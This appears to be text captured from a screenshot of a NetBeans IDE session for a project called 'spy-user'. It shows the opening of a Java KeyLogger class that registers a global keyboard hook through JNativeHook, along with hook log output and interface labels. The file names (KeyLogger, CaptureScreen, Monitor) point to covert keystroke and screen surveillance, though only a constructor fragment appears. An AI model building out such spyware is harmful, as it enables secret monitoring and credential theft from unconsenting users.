 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
136.0/316.0MB
Start Page
CaptureScreen.java
Home.java
KeyLogger.java
Monitor.java
Source History
Navigator
Projects
7
8 import java.io.BufferedWriter;
9 import java.io.FileWriter;
10 import java.io.IOException;
11 import java.util.logging.Level;
12 import java.util.logging.Logger;
13 import org.jnativehook.GlobalScreen;
14 import org.jnativehook.NativeHookException;
15 import org.jnativehook.keyboard.NativeKeyEvent;
16 import org.jnativehook.keyboard.NativeKeyListener;
17
18 /**
19 *
20 * @author root
21 */
22 public class KeyLogger implements NativeKeyListener{
23
24 public KeyLogger(){
25 try {
26 GlobalScreen.registerNativeHook();
27 } catch (NativeHookException ex) {
28 Logger.getLogger(KeyLogger.class.getName()).log(Level.SEVERE, null, ex);
29 }
GlobalScreen.addNativeKeyListener(this);
31 }
32
Output - spy-user (run)
May 11, 2023 3:49:27 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: process_mouse_moved [459]: Mouse moved to 164, 117.
May 11, 2023 3:49:27 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: hook_get_multi_click_time [208]: GetDoubleClickTime: 500.
May 11, 2023 3:49:27 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: process_mouse_moved [459]: Mouse moved to 165, 118.
May 11, 2023 3:49:27 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: hook_get_multi_click_time [208]: GetDoubleClickTime: 500.
Output
spy-user (run)
1
23:5
INS
42°C
Sunny
Search
ENG
IN
15:49
11-05-2023
4